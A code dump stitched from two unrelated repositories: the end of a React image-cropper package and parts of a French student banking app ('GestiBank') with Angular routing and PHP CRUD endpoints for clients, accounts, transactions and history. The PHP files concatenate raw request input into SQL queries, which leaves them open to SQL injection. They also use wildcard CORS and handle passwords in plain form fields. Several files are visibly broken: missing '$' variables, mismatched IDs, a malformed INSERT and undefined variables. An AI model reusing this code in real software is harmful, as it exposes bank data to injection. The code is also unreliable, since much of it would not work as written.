const rad = angle * Math.PI / 180;
const diffX = start.x - target.x;
const diffY = start.y - target.y;
const r = rotateVector({x: diffX, y: diffY}, -rad);
const nextX = nextImageCrop.x + r.x;
const nextY = nextImageCrop.y + r.y;
// if (nextX <= crop.x && nextX + imageCrop.width * zoom > (crop.x + crop.width)) {
// nextImageCrop.x = nextX;
// }
// if (nextY <= crop.y && nextY + imageCrop.height * zoom > (crop.y + crop.height)) {
// nextImageCrop.y = nextY;
// }
nextImageCrop.x = Math.round(nextX);
nextImageCrop.y = Math.round(nextY);
return nextImageCrop;
}
export default imageMove;
<file_sep>/README.md
## Cropper
[](https://badge.fury.io/js/%40muzikanto%2Fcropper)
[](https://www.npmjs.com/package/@muzikanto/cropper)
[](https://david-dm.org/muzikanto/cropper)
[](https://bundlephobia.com/result?p=@muzikanto/cropper)
<!-- TOC -->
- [Introduction](#introduction)
- [Installation](#installation)
- [Examples](#examples)
- [Use](#use)
- [License](#license)
<!-- /TOC -->
## Introduction
Peer dependencies:
`react`, `react-dom`,
`material-ui/core`, `material-ui/styles`, `material-ui/icons`
## Installation
```sh
npm i @muzikanto/cropper
# or
yarn add @muzikanto/cropper
```
### Introduction
if you are interested in the package, please create an issue in github with your wishes, and then I will make changes
### new features
- add cross browser
- add easy customizing styles
- add light theme
- add transition effects
- add filters tab
- add resize original tab
- add limited selection
- add easy use CropManager
## Examples
[Example in storybook](https://muzikanto.github.io/cropper)
### Use
```typescript jsx
function Component() {
const [base64, setBase64] = React.useState('');
return (
<>
<BaseCropper
src="https://github.com/Muzikanto/cropper/blob/master/src/test.jpg"
onChange={(v) => setBase64(v)}
flippedX={true} // show flip x button
flippedY={true} // show flip y button
rotatedLeft={true} // show rotate left button
rotatedRight={true} // show rotate right button
rotateToAngle={true} // show bottom rotate line
sizePreview={true} // show size preview
aspectRatio={[
'free', 'square', 'landscape', 'portrait',
{icon: <CustomIcon/>, value: 13 / 10, label: 'custom'},
]} // list of aspects
// aspectRatio={ 16 / 10 } one value => hide select aspectRatio
/>
<img src={base64}/>
</>
);
}
```
## License
[MIT](LICENSE)
<file_sep>/src/helpers/index.ts
function cropperRound(v: number) {
return Math.round(v * 1000) / 1000;
}
export default cropperRound;
<file_sep>/src/manager/image-move-angle.ts
import {Crop} from "../CropManager";
function imageMoveToAngle(crop: Crop, prevImageCrop: Crop, nextImageCrop: Crop, zoom: number, nextWidth: number, nextHeight: number) {
const nextImageWidth = nextWidth;
const nextImageHeight = nextHeight;
const imageWidth = prevImageCrop.width * zoom;
const imageHeight = prevImageCrop.height * zoom;
const nextImage = {...nextImageCrop};
const topDiff = crop.y - prevImageCrop.y;
const leftDiff = crop.x - prevImageCrop.x;
const rightDiff = (crop.x + crop.width) - (nextImage.x + imageWidth);
const bottomDiff = (crop.y + crop.height) - (nextImage.y + imageHeight);
const top = Math.abs(topDiff) < Math.abs(bottomDiff);
const left = Math.abs(leftDiff) < Math.abs(rightDiff);
const lt = left && top;
const rt = !left && top;
const lb = left && !top;
const rb = !left && !top;
if (lt) {
if (crop.x < nextImage.x) {
nextImage.x = crop.x;
}
if (crop.y < nextImage.y) {
nextImage.y = crop.y;
}
}
if (rt) {
const imageRightX = nextImage.x + nextImageWidth;
const cropRightX = crop.x + crop.width;
if (cropRightX > imageRightX) {
nextImage.x = nextImage.x + (cropRightX - imageRightX);
}
if (crop.y < nextImage.y) {
nextImage.y = crop.y;
}
}
if (lb) {
const imageBottomY = nextImage.y + nextImageHeight;
const croBottomY = crop.y + crop.height;
if (crop.x < nextImage.x) {
nextImage.x = crop.x;
}
if (croBottomY > imageBottomY) {
nextImage.y = nextImage.y + (croBottomY - imageBottomY);
}
}
if (rb) {
const imageRightX = nextImage.x + nextImageWidth;
const cropRightX = crop.x + crop.width;
const imageBottomY = nextImage.y + nextImageHeight;
const croBottomY = crop.y + crop.height;
if (cropRightX > imageRightX) {
nextImage.x = nextImage.x + (cropRightX - imageRightX);
}
if (croBottomY > imageBottomY) {
nextImage.y = nextImage.y + (croBottomY - imageBottomY);
}
}
return nextImage;
}
export default imageMoveToAngle; | e8b5c9e40d5c5fc5307bb6f9f5c11f1609c8a140 | [
"Markdown",
"TypeScript"
] | 9 | TypeScript | jayt08/cropper | 3ebc4db44b65057d8d91ccc2cd1381badf6aed4e | bcce43d1f68ef54b6b9da399d99692996e8ffbdc | |
refs/heads/master | <repo_name>inabernic/GestiBank<file_sep>/gk-force/src/app/app-routing.module.ts
import { AccueilComponent } from './accueil/accueil.component';
import { InscriptionComponent } from './inscription/inscription.component';
import { ConnexionComponent } from './connexion/connexion.component';
import { EspaceClientComponent } from './espace-client/espace-client.component';
import { CompteClientComponent } from './compte-client/compte-client.component';
import { OperationComponent } from './operation/operation.component';
import { NgModule } from '@angular/core';
import { Routes, RouterModule } from '@angular/router';
const routes: Routes = [
{ path: 'accueil', component: AccueilComponent },
{ path: 'inscription', component: InscriptionComponent },
{ path: 'connexion', component: ConnexionComponent },
{ path: 'espace-client', component: EspaceClientComponent },
{ path: 'compte-client', component: CompteClientComponent },
{ path: 'operation', component: OperationComponent },
{ path: '', redirectTo: 'accueil', pathMatch: 'full'}
];
@NgModule({
imports: [RouterModule.forRoot(routes)],
exports: [RouterModule]
})
export class AppRoutingModule { }
<file_sep>/affect.php
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<meta http-equiv="X-UA-Compatible" content="ie=edge">
<title>Affect</title>
<link rel="stylesheet" href="styles.css">
</head>
<form action='save_client.php' method="post">
<?php
// Connect to database
include("db_connect.php");
$request_method = $_SERVER["REQUEST_METHOD"];
global $conn;
$query="SELECT demande_client.date_demande,demande_client.type_demande,
client.adresse,client.telephone,client.sit_matrimon, client.id_conseiller,
utilisateur.nom,utilisateur.prenom,utilisateur.email,utilisateur.pseudonyme,
utilisateur.password,utilisateur.role
FROM demande_client
INNER JOIN client ON client.id_client = demande_client.id_client
INNER JOIN utilisateur ON client.id_user = utilisateur.id_user
where client.id_conseiller=-1 or utilisateur.pseudonyme in('', null) or utilisateur.password in('', null)";
if ($result = mysqli_query($conn, $query)) {
echo "
<table>
<tr>
<th>Nom</th>
<th>Prenom</th>
<th>e-mail</th>
<th>Date Demande</th>
<th>Type Demande</th>
<th>Pseudonyme</th>
<th>Password</th>
<th>Conseiller</th>
<th style='border-style: none;'></th>
</tr>";
while ($obj = mysqli_fetch_object($result)) {
echo "<tr>";
echo "<td>" . $obj->nom . "</td>";
echo "<td>" . $obj->prenom . "</td>";
echo "<td>" . $obj->email . "</td>";
echo "<td>" . $obj->date_demande . "</td>";
$type_dem = "Ouverture";
if($obj->type_demande == 1){
$type_dem = "demande chequier";
}
echo "<td>" . $type_dem . "</td>";
echo "<td> <input name='pseudonyme' type='text' value='" . $obj->pseudonyme . "'></td>";
echo "<td> <input name='password' type='text' value='" . $obj->password . "'></td>";
$optionsConseillers = optionsConseillers($obj->id_conseiller);
echo "<td> <select>" . $optionsConseillers . "</select></td>";
echo "<td style='border-style: none;'><input type='submit' value='Save' /></td>";
echo "</tr>";
}
echo " </table>";
mysqli_free_result($result);
} else {
echo mysqli_error($conn);
}
function optionsConseillers($id_conseiller){
global $conn;
$query = "SELECT id_conseiller,mle_conseiller, nom, prenom FROM conseiller INNER JOIN utilisateur ON utilisateur.id_user = conseiller.id_user";
$response = "";
if ($result = mysqli_query($conn, $query))
while($row = mysqli_fetch_array($result))
{
$selected_option="";
if($id_conseiller==$row[0]){
$selected_option="selected";
}
$response .= "<option ".$selected_option." id='$row[0]'>".$row[1]." | ".$row[2]." ".$row[3]."</option>";
}else {
echo mysqli_error($conn);
}
return $response;
}
?>
</form><file_sep>/demande_inscription.php
<?php
header("Access-Control-Allow-Origin: *");
header("Access-Control-Allow-Headers: access");
header("Access-Control-Allow-Methods: *");
header("Content-Type: application/json; charset=UTF-8");
header("Access-Control-Allow-Headers: Content-Type, Access-Control-Allow-Headers, Authorization, X-Requested-With");
// Connect to database
include("db_connect.php");
$request_method = $_SERVER["REQUEST_METHOD"];
function getListDemandeUtilisateur(){
{
global $conn;
$query = "SELECT * FROM demande_client";
$response = array();
$result = mysqli_query($conn, $query);
while($row = mysqli_fetch_array($result))
{
$response[] = $row;
// echo $row[0];
}
header('Content-Type: application/json');
echo json_encode($response, JSON_PRETTY_PRINT);
}<file_sep>/client.php
<?php
header("Access-Control-Allow-Origin: *");
header("Access-Control-Allow-Headers: access");
header("Access-Control-Allow-Methods: DELETE");
header("Content-Type: application/json; charset=UTF-8");
header("Access-Control-Allow-Headers: Content-Type, Access-Control-Allow-Headers, Authorization, X-Requested-With");
// Connect to database
include("db_connect.php");
$request_method = $_SERVER["REQUEST_METHOD"];
function getClients()
{
global $conn;
$query = "SELECT * FROM client";
$response = array();
$result = mysqli_query($conn, $query);
while($row = mysqli_fetch_array($result))
{
$response[] = $row;
}
header('Content-Type: application/json');
echo json_encode($response, JSON_PRETTY_PRINT);
}
function getClient($id_client)
{
global $conn;
$query = "SELECT * FROM client";
if($id_client != 0)
{
$query .= " WHERE id_client=".$id_client." LIMIT 1";
}
$response = array();
$result = mysqli_query($conn, $query);
while($row = mysqli_fetch_array($result))
{
$response[] = $row;
}
header('Content-Type: application/json');
echo json_encode($response, JSON_PRETTY_PRINT);
}
function AddClient()
{
global $conn;
/*$name = $_POST["name"];
$description = $_POST["description"];
$price = $_POST["price"];
$category = $_POST["category"];
$created = date('Y-m-d H:i:s');
$modified = date('Y-m-d H:i:s');*/
// GET DATA FORM REQUEST
$data = json_decode(file_get_contents("php://input"));
$id_user = $data->id_user;
$adresse = $data->adresse;
$id_document = $data->id_document;
$telephone = $data->telephone;
$num_enfants = $data->num_enfants;
$sit_matrimon = $data->sit_matrimon;
$id_client=-1;
echo $query="INSERT INTO client (id_user,adresse, id_document,telephone, num_enfants, sit_matrimon) VALUES('".$id_user."', '".$adresse."', '".$id_document."', '".$telephone."', '".$num_enfants."', '".$sit_matrimon."')";
if(mysqli_query($conn, $query))
{
$response=array(
'status' => 1,
'status_message' =>'client ajouté avec succès.'
);
$id_client=$conn->insert_id;
}
else
{
$response=array(
'status' => 0,
'status_message' =>'ERREUR!.'. mysqli_error($conn)
);
}
header('Content-Type: application/json');
echo json_encode($response);
}
function updateClient($id_client)
{
global $conn;
$data = json_decode(file_get_contents("php://input"),true);
$id_conseiller= $data["id_conseiller"];
$id_user = $data["id_user"];
$adresse = $data["adresse"];
$id_document = $data["id_document"];
$telephone = $data["telephone"];
$num_enfants = $data["num_enfants"];
$sit_matrimon = $data["sit_matrimon"];
$query="UPDATE client SET id_user ='".$id_user."',adresse='".$adresse."', id_document='".id_document."', telephone ='".$telephone."', num_enfants='".$num_enfants."', sit_matrimon='".$sit_matrimon."' WHERE id_client=".$id_client;
if(mysqli_query($conn, $query))
{
$response=array(
'status' => 1,
'status_message' =>'client mis à jour avec succès.'
);
}
else
{
$response=array(
'status' => 0,
'status_message' =>'échec de la mise à jour de l_client. '. mysqli_error($conn)
);
}
header('Content-Type: application/json');
echo json_encode($response);
}
function deleteClient($id_client)
{
global $conn;
$query = "DELETE FROM client WHERE id_client=".$id_client;
if(mysqli_query($conn, $query))
{
$response=array(
'status' => 1,
'status_message' =>'client supprimé avec succès.'
);
}
else
{
$response=array(
'status' => 0,
'status_message' =>'La suppression de l_client a échoué. '. mysqli_error($conn)
);
}
header('Content-Type: application/json');
echo json_encode($response);
}
// Orchestration des différentes fonctions
switch($request_method)
{
case 'GET':
// Retrive Products
if(!empty($_GET["id_client"]))
{
$id_user=intval($_GET["id_client"]);
getClient($id_client);
}
else
{
getClients();
}
break;
default:
// Invalid Request Method
header("HTTP/1.0 405 Method Not Allowed");
break;
case 'POST':
// Ajouter un produit
AddClient();
break;
case 'PUT':
// Modifier un produit
$id_client = intval($_GET["id_client"]);
updateClient($id_client);
break;
case 'DELETE':
// Supprimer un produit
$id_client = intval($_GET["id_client"]);
deleteClient($id_client);
break;
}
?><file_sep>/affectation.php
<form method="post">
<input type="submit" name="submit" value="Affectation">
</form>
<?php
// Connect to database
include("db_connect.php");
$request_method = $_SERVER["REQUEST_METHOD"];
include 'affect.php';
?><file_sep>/gk-force/src/app/app.module.ts
import { BrowserModule } from '@angular/platform-browser';
import { NgModule } from '@angular/core';
import {FormsModule} from "@angular/forms";
import{HttpClientModule} from '@angular/common/http';
import { AppRoutingModule } from './app-routing.module';
import { AppComponent } from './app.component';
import { AccueilComponent } from './accueil/accueil.component';
import { InscriptionComponent } from './inscription/inscription.component';
import { ConnexionComponent } from './connexion/connexion.component';
import { EspaceClientComponent } from './espace-client/espace-client.component';
import { CompteClientComponent } from './compte-client/compte-client.component';
import { OperationComponent } from './operation/operation.component';
@NgModule({
declarations: [
AppComponent,
AccueilComponent,
InscriptionComponent,
ConnexionComponent,
EspaceClientComponent,
CompteClientComponent,
OperationComponent
],
imports: [
BrowserModule,
FormsModule,
HttpClientModule,
AppRoutingModule
],
providers: [],
bootstrap: [AppComponent]
})
export class AppModule { }
<file_sep>/demande_client.php
<?php
header("Access-Control-Allow-Origin: *");
header("Access-Control-Allow-Headers: access");
header("Access-Control-Allow-Methods: *");
header("Content-Type: application/json; charset=UTF-8");
header("Access-Control-Allow-Headers: Content-Type, Access-Control-Allow-Headers, Authorization, X-Requested-With");
// Connect to database
include("db_connect.php");
$request_method = $_SERVER["REQUEST_METHOD"];
//get All Demande_Client
function getDemandeClients()
{
global $conn;
$query = "SELECT * FROM demande_client";
$response = array();
$result = mysqli_query($conn, $query);
while($row = mysqli_fetch_array($result))
{
$response[] = $row;
// echo $row[0];
}
header('Content-Type: application/json');
echo json_encode($response, JSON_PRETTY_PRINT);
}
// Récupérer une demande par la référence de la demande
function getDemandeClient($ref_demande=0)
{
global $conn;
$query = "SELECT * FROM demande_client";
if($ref_demande != 0)
{
$query .= " WHERE ref_demande=".$ref_demande." LIMIT 1";
}
$response = array();
$result = mysqli_query($conn, $query);
while($row = mysqli_fetch_array($result))
{
$response[] = $row;
}
header('Content-Type: application/json');
echo json_encode($response, JSON_PRETTY_PRINT);
}
//Ajouter un élément dans la table demande_client
function AddDemandeClients()
{
global $conn;
// GET DATA FORM REQUEST
$data = json_decode(file_get_contents("php://input"));
$date_demande = $data->date_demande;
$type_demande = $data->type_demande;
$id_client = $data->id_client;
echo $query="INSERT INTO demande_client(date_demande,type_demande, id_client) VALUES('".$date_demande."', '".$type_demande."', '".$id_client."')";
if(mysqli_query($conn, $query))
{
$response=array(
'status' => 1,
'status_message' =>'Votre demande a bien été prise en compte.'
);
}
else
{
$response=array(
'status' => 0,
'status_message' =>'ERREUR!.'. mysqli_error($conn)
);
}
header('Content-Type: application/json');
echo json_encode($response);
}
//mettre à jour un élement dans la table demande_client
function updateDemandeClients($ref_demande)
{
global $conn;
$data = json_decode(file_get_contents("php://input"),true);
$date_demande = $data["date_demande"];
$type_demande = $data["type_demande"];
$id_client = $data["id_client"];
$query="UPDATE demande_client SET date_demande='".$date_demande."', type_demande='".$type_demande."', id_client='".$id_client."' WHERE ref_demande=".$ref_demande;
if(mysqli_query($conn, $query))
{
$response=array(
'status' => 1,
'status_message' =>'Votre demande a bien été mise à jour avec succès.'
);
}
else
{
$response=array(
'status' => 0,
'status_message' =>'échec de la mise à jour de votre demande. '. mysqli_error($conn)
);
}
header('Content-Type: application/json');
echo json_encode($response);
}
// Supprimer un élément
function deleteDemandeClients($ref_demande)
{
global $conn;
$query = "DELETE FROM demande_client WHERE ref_demande=".$ref_demande;
if(mysqli_query($conn, $query))
{
$response=array(
'status' => 1,
'status_message' =>'Demande supprimé avec succès.'
);
}
else
{
$response=array(
'status' => 0,
'status_message' =>'La suppression de votre demande a échoué. '. mysqli_error($conn)
);
}
header('Content-Type: application/json');
echo json_encode($response);
}
// Orchestration des différentes fonctions
switch($request_method)
{
case 'GET':
if(!empty($_GET["ref_demande"]))
{
$ref_demande=intval($_GET["ref_demande"]);
getDemandeClient($ref_demande);
}
else
{
getDemandeClients();
}
break;
default:
// Invalid Request Method
header("HTTP/1.0 405 Method Not Allowed");
break;
case 'POST':
// Ajouter une demande
AddDemandeClients();
break;
case 'PUT':
// Modifier une demande
$ref_demande= intval($_GET["ref_demande"]);
updateDemandeClients($ref_demande);
break;
case 'DELETE':
// Supprimer une demande
$ref_demande= intval($_GET["ref_demande"]);
deleteDemandeClients($ref_demande);
break;
}
?><file_sep>/save_client.php
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<meta http-equiv="X-UA-Compatible" content="ie=edge">
<title>Sauvegarde</title>
<link rel="stylesheet" href="styles.css">
</head>
<?php
$pseudonyme = $_POST["pseudonyme"];
$password = $_POST["<PASSWORD>"];
include("db_connect.php");
$query="UPDATE client SET id_conseiller='".$id_conseiller."' WHERE id_client=".$id_client;
if(mysqli_query($conn, $query))
{
$response=array(
'status' => 1,
'status_message' =>'Administrateur mis à jour avec succès.'
);
}
else
{
$response=array(
'status' => 0,
'status_message' =>'échec de la mise à jour de l_. '. mysqli_error($conn)
);
}
?>
<form action='affect.php'>
<button>Retour</button>
</form><file_sep>/transactions.php
<?php
header("Access-Control-Allow-Origin: *");
header("Access-Control-Allow-Headers: access");
header("Access-Control-Allow-Methods: DELETE");
header("Content-Type: application/json; charset=UTF-8");
header("Access-Control-Allow-Headers: Content-Type, Access-Control-Allow-Headers, Authorization, X-Requested-With");
// Connect to database
include("db_connect.php");
$request_method = $_SERVER["REQUEST_METHOD"];
function getTransactions()
{
global $conn;
$query = "SELECT * FROM transactions";
$response = array();
$result = mysqli_query($conn, $query);
while($row = mysqli_fetch_array($result))
{
$response[] = $row;
}
header('Content-Type: application/json');
echo json_encode($response, JSON_PRETTY_PRINT);
}
function getTransaction($num_transaction)
{
global $conn;
$query = "SELECT * FROM transactions";
if($num_transaction != 0)
{
$query .= " WHERE num_transaction=".$num_transaction." LIMIT 1";
}
$response = array();
$result = mysqli_query($conn, $query);
while($row = mysqli_fetch_array($result))
{
$response[] = $row;
}
header('Content-Type: application/json');
echo json_encode($response, JSON_PRETTY_PRINT);
}
function AddTransaction()
{
global $conn;
// GET DATA FROM REQUEST
$data = json_decode(file_get_contents("php://input"));
$date_transaction = $data->date_transaction;
$type_transaction = $data->type_transaction;
$montant_transaction = $data->montant_transaction;
$id_client = $data->id_client;
echo $query="INSERT INTO transactions (date_transaction, type_transaction, montant_transaction, id_client) VALUES('".$date_transaction."', '".$type_transaction."', '".$montant_transaction."', '".$id_client."')";
if(mysqli_query($conn, $query))
{
$response=array(
'status' => 1,
'status_message' =>'Transaction ajoutée avec succès.'
);
}
else
{
$response=array(
'status' => 0,
'status_message' =>'ERREUR!.'. mysqli_error($conn)
);
}
header('Content-Type: application/json');
echo json_encode($response);
}
function updateTransaction($num_transaction)
{
global $conn;
$data = json_decode(file_get_contents("php://input"),true);
$date_transaction = $data["date_transaction"];
$type_transaction = $data["type_transaction"];
$montant_transaction = $data["montant_transaction"];
$id_client = $data["id_client"];
$query="UPDATE transactions SET date_transaction='".$date_transaction."', type_transaction='".$type_transaction."', montant_transaction='".$montant_transaction."', id_client='".$id_client."' WHERE num_transaction=".$num_transaction;
if(mysqli_query($conn, $query))
{
$response=array(
'status' => 1,
'status_message' =>'Transaction mise à jour avec succès.'
);
}
else
{
$response=array(
'status' => 0,
'status_message' =>'échec de la mise à jour de la transaction. '. mysqli_error($conn)
);
}
header('Content-Type: application/json');
echo json_encode($response);
}
function deleteTransaction($num_transaction)
{
global $conn;
$query = "DELETE FROM transactions WHERE num_transaction=".$num_transaction;
if(mysqli_query($conn, $query))
{
$response=array(
'status' => 1,
'status_message' =>'Transaction supprimée avec succès.'
);
}
else
{
$response=array(
'status' => 0,
'status_message' =>'La suppression de la transaction a échoué. '. mysqli_error($conn)
);
}
header('Content-Type: application/json');
echo json_encode($response);
}
// Orchestration des différentes fonctions
switch($request_method)
{
case 'GET':
if(!empty($_GET["num_transaction"]))
{
$num_transaction=intval($_GET["num_transaction"]);
getTransaction($num_transaction);
}
else
{
getTransactions();
}
break;
default:
// Invalid Request Method
header("HTTP/1.0 405 Method Not Allowed");
break;
case 'POST':
// Ajouter une transaction
AddTransaction();
break;
case 'PUT':
// Modifier une transaction
$num_transaction = intval($_GET["num_transaction"]);
updateTransaction($num_transaction);
break;
case 'DELETE':
// Supprimer une transaction
$num_transaction = intval($_GET["num_transaction"]);
deleteTransaction($num_transaction);
break;
}
?><file_sep>/gestionconnexion/deconnexion.php
<html>
<head>
<meta charset="utf-8">
<link rel="stylesheet" href="style.css" media="screen" type="text/css" />
</head>
<body style='background:#fff;'>
<div id="content">
<!-- <a href='bienvenue.php?deconnexion=true'><span>Déconnexion</span></a>-->
<?php
session_start();
/* if(isset($_GET['deconnexion']))
{
if($_GET['deconnexion']==true)
{ */
if(isset($_SESSION['deconnexion']))
{
if($_SESSION['deconnexion']==true)
{
session_unset();
header("location:authentification.php");
}
}
else if($_SESSION['nom'] !== "")
{
$user = $_SESSION['nom'];
echo "<br>Bonjour $user, vous êtes connectés";
// header("location:authentification.php");
}
?>
</form>
</div>
</body>
</html><file_sep>/gk-force/src/app/compte-client/compte-client.component.ts
import { Component, OnInit } from '@angular/core';
import { Compte } from '../modeles/Compte';
import { CompteService } from '../services/CompteService';
@Component({
selector: 'app-compte-client',
templateUrl: './compte-client.component.html',
styleUrls: ['./compte-client.component.scss'],
providers: [CompteService]
})
export class CompteClientComponent implements OnInit {
private compte: Compte[];
constructor(private serviceCompte:CompteService) { }
ngOnInit()
{
this.getCompte();
}
getCompte()
{
this.serviceCompte.findAll().subscribe
(
cpt=>{this.compte=cpt;}
)
}
}
<file_sep>/compte.php
<?php
header("charset:utf8");
header("Access-Control-Allow-Origin: *");
header("Access-Control-Allow-Headers: access");
header("Access-Control-Allow-Methods: *");
header("Content-Type: application/json; charset=UTF-8");
header("Access-Control-Allow-Headers: Content-Type, Access-Control-Allow-Headers, Authorization, X-Requested-With");
// Connect to database
include("db_connect.php");
$request_method = $_SERVER["REQUEST_METHOD"];
function getComptes()
{
global $conn;
$query = "SELECT * FROM compte";
$response = array();
$result = mysqli_query($conn, $query);
while($row = mysqli_fetch_array($result))
{
$response[] = $row;
}
header('Content-Type: application/json');
echo json_encode($response, JSON_PRETTY_PRINT);
}
function getCompte($id_compte)
{
global $conn;
$query = "SELECT * FROM compte";
if($num_compte != 0)
{
$query .= " WHERE id_compte=".$id_compte." LIMIT 1";
}
$response = array();
$result = mysqli_query($conn, $query);
while($row = mysqli_fetch_array($result))
{
$response[] = $row;
}
header('Content-Type: application/json');
echo json_encode($response, JSON_PRETTY_PRINT);
}
function AddCompte()
{
global $conn;
// GET DATA FORM REQUEST
$data = json_decode(file_get_contents("php://input"));
$id_compte=$data->id_compte;
$rib = $data->rib;
$date_creation = $data->date_creation;
$solde = $data->solde;
$type_compte =$data->type_compte;
$id_client = $data->id_client;
echo $query="INSERT INTO compte(id_compte,rib,date_creation,solde,type_compte,id_client)
VALUES('".$id_compte."','".$rib."','".$date_creation."', '".$solde."',,'". $type_compte."' '".$id_client."')";
if(mysqli_query($conn, $query))
{
$response=array(
'status' => 1,
'status_message' =>'Compte ajouté avec succès.'
);
}
else
{
$response=array(
'status' => 0,
'status_message' =>'ERREUR!.'. mysqli_error($conn)
);
}
header('Content-Type: application/json');
echo json_encode($response);
print_r($response);
}
function updateCompte($id_compte)
{
global $conn;
$data = json_decode(file_get_contents("php://input"),true);
$rib = $data["rib"];
$date_creation = $data["date_creation"];
$solde = $data["solde"];
$type_compte =$data["type_compte"];
$id_client = $data["id_client"];
$query="UPDATE compte SET rib='".$rib."',date_creation='".$date_creation."', solde=".$solde.",type_compte='".$type_compte."', id_client=".$id_client. " WHERE id_compte=".$id_compte;
if(mysqli_query($conn, $query))
{
$response=array(
'status' => 1,
'status_message' =>'Compte mis à jour avec succès.'
);
}
else
{
$response=array(
'status' => 0,
'status_message' =>'échec de la mise à jour du compte. '. mysqli_error($conn)
);
}
header('Content-Type: application/json');
echo json_encode($response);
}
function deleteCompte($id_compte)
{
global $conn;
$query = "DELETE FROM compte WHERE id_compte=".$id_compte;
if(mysqli_query($conn, $query))
{
$response=array(
'status' => 1,
'status_message' =>'Compte supprimé avec succès.'
);
}
else
{
$response=array(
'status' => 0,
'status_message' =>'La suppression du compte a échoué. '. mysqli_error($conn)
);
}
header('Content-Type: application/json');
echo json_encode($response);
}
// Orchestration des différentes fonctions
switch($request_method)
{
case 'GET':
// Retrive Products
if(!empty($_GET["id_compte"]))
{
$id_compte=intval($_GET["id_compte"]);
getCompte($id_compte);
}
else
{
getComptes();
}
break;
default:
// Invalid Request Method
header("HTTP/1.0 405 Method Not Allowed");
break;
case 'POST':
// Ajouter un compte
AddCompte();
break;
case 'PUT':
// Modifier un compte
$id_compte = intval($_GET["id_compte"]);
updateCompte($num_compte);
break;
case 'DELETE':
// Supprimer un compte
$id_compte = intval($_GET["id_compte"]);
deleteCompte($id_compte);
break;
}
?><file_sep>/gk-force/src/app/modeles/Compte.ts
export class Compte
{
id_compte : number;
rib : number;
date_creation : string;
solde : number;
type_compte : number;
id_client : number;
constructor(id_compte : number, rib : number, date_creation : string, solde : number,type_compte : number,id_client : number)
{
this.id_compte = id_compte;
this.rib = rib;
this.date_creation = date_creation;
this.solde = solde;
this.type_compte = type_compte;
this.id_client = id_client;
}
}<file_sep>/historique.php
<?php
header("Access-Control-Allow-Origin: *");
header("Access-Control-Allow-Headers: access");
header("Access-Control-Allow-Methods: DELETE");
header("Content-Type: application/json; charset=UTF-8");
header("Access-Control-Allow-Headers: Content-Type, Access-Control-Allow-Headers, Authorization, X-Requested-With");
// Connect to database
include("db_connect.php");
$request_method = $_SERVER["REQUEST_METHOD"];
function getHistoriques()
{
global $conn;
$query = "SELECT * FROM historique";
$response = array();
$result = mysqli_query($conn, $query);
while($row = mysqli_fetch_array($result))
{
$response[] = $row;
}
header('Content-Type: application/json');
echo json_encode($response, JSON_PRETTY_PRINT);
}
function getHistorique($id_histo=0)
{
global $conn;
$query = "SELECT * FROM historique";
if($id_histo != 0)
{
$query .= " WHERE id_histo=".$id_histo." LIMIT 1";
}
$response = array();
$result = mysqli_query($conn, $query);
while($row = mysqli_fetch_array($result))
{
$response[] = $row;
}
header('Content-Type: application/json');
echo json_encode($response, JSON_PRETTY_PRINT);
}
function AddHistorique()
{
global $conn;
// GET DATA FROM REQUEST
$data = json_decode(file_get_contents("php://input"));
$date_operation = $data->date_operation;
$nature_operation = $data->nature_operation;
$debit = $data->debit;
$credit = $data->credit;
$num_compte = $data->num_compte;
$num_transaction = $data->num_transaction;
echo $query="INSERT INTO historique(date_operation, nature_operation, debit, credit, num_compte, num_transaction) VALUES('".$date_operation."', '".$nature_operation."', '".$debit."', '".$credit."', '".$num_compte."', '".$num_transaction."')";
if(mysqli_query($conn, $query))
{
$response=array(
'status' => 1,
'status_message' =>'Elément ajouté avec succès.'
);
}
else
{
$response=array(
'status' => 0,
'status_message' =>'ERREUR!.'. mysqli_error($conn)
);
}
header('Content-Type: application/json');
echo json_encode($response);
}
function updateHistorique($id_histo)
{
global $conn;
$data = json_decode(file_get_contents("php://input"),true);
$date_operation = $data["date_operation"];
$nature_operation = $data["nature_operation"];
$debit = $data["debit"];
$credit = $data["credit"];
$num_compte = $data["num_compte"];
$num_transaction = $data["num_transaction"];
$query="UPDATE historique SET date_operation='".$date_operation."', nature_operation='".$nature_operation."', debit='".$debit."', credit='".$credit."', num_compte='".$num_compte."', num_transaction='".$num_transaction."' WHERE id_histo=".$id_histo;
if(mysqli_query($conn, $query))
{
$response=array(
'status' => 1,
'status_message' =>'Historique mis à jour avec succès.'
);
}
else
{
$response=array(
'status' => 0,
'status_message' =>'échec de la mise à jour de l_historique. '. mysqli_error($conn)
);
}
header('Content-Type: application/json');
echo json_encode($response);
}
function deleteHistorique($id_histo)
{
global $conn;
$query = "DELETE FROM historique WHERE id_histo=".$id_histo;
if(mysqli_query($conn, $query))
{
$response=array(
'status' => 1,
'status_message' =>'Elément supprimé avec succès.'
);
}
else
{
$response=array(
'status' => 0,
'status_message' =>'La suppression de l_élément a échoué. '. mysqli_error($conn)
);
}
header('Content-Type: application/json');
echo json_encode($response);
}
// Orchestration des différentes fonctions
switch($request_method)
{
case 'GET':
// Récupérer un ou plusieurs éléments dans l'historique
if(!empty($_GET["id_histo"]))
{
$id_histo=intval($_GET["id_histo"]);
getHistorique($id_histo);
}
else
{
getHistoriques();
}
break;
default:
// Invalid Request Method
header("HTTP/1.0 405 Method Not Allowed");
break;
case 'POST':
// Ajouter un élément
AddHistorique();
break;
case 'PUT':
// Modifier un élément
$id_histo = intval($_GET["id_histo"]);
updateHistorique($id_histo);
break;
case 'DELETE':
// Supprimer un élément
$id_histo = intval($_GET["id_histo"]);
deleteHistorique($id_histo);
break;
}
?><file_sep>/creer_conseiller.php
<?php
header("Access-Control-Allow-Origin: *");
header("Access-Control-Allow-Headers: access");
header("Access-Control-Allow-Methods: *");
header("Content-Type: application/json; charset=UTF-8");
header("Access-Control-Allow-Headers: Content-Type, Access-Control-Allow-Headers, Authorization, X-Requested-With");
// Connect to database
include("db_connect.php");
$request_method = $_SERVER["REQUEST_METHOD"];
global $conn;
// Ajouter les informations sur un conseiller
//$data = json_decode(file_get_contents("php://input"));
/* $nom = $data->nom;
$prenom = $data->prenom;
$email=$data->email;
$mle_conseiller = $data->mle_conseiller;
$pseudonyme = $data->pseudonyme;
$password = $<PASSWORD>;
$date_deb_contrat = $data->date_deb_contrat; */
$nom = $_POST["nom"];
$prenom = $_POST["prenom"];
$email = $_POST["email"];
$mle_conseiller = $_POST["mle_conseiller"];
$pseudonyme = $_POST["pseudonyme"];
$password = $_POST["password"];
